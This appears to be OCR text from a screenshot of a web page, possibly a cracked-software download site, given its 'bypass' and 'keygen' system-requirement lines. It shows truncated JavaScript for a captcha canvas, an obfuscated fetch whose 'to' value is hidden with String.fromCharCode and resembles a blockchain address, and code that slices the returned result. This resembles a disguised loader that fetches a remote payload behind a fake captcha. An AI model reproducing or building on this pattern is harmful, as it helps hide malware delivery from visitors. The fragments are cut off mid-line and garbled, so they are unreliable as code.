
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz CPU for bypass
RAM:
4 GB for keygen
Disk space:
64 GB for setup